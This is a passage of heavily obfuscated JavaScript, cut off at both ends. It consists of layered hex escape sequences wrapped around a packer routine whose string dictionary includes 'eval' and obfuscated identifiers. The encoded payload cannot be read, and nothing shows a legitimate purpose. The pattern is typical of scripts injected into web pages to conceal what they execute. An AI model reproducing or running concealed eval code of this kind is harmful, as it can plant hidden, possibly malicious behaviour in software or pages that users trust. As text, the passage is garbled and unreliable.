5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x